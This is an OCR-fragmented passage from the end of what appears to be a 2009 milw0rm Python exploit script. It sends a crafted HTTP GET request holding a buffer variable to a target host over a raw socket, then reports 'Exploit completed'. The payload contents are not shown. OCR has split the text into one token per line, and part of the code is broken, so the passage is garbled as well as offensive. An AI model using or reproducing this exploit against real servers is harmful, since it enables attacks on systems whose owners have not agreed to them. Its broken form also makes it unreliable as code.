
       request 
=
"GET "
+
 buff 
+
" 
HTTP/1.0"
       connection 
=
socket
.
socket
(
socket
.
AF_INET
,
socket
.
SOCK_STREAM
)
       connection
.
connect
(
(
host
,
 port
)
)
       connection
.
send
(
request
)
raw_input
(
'\n\nExploit 
completed. Press "Enter" to quit...'
)
       sys
.
except
:
raw_input
(
'\n\nUnable to 
connect. Press "Enter" to quit...'
)
# milw0rm.com [2009-07-01]
Tags:
Advisory/Source:
Link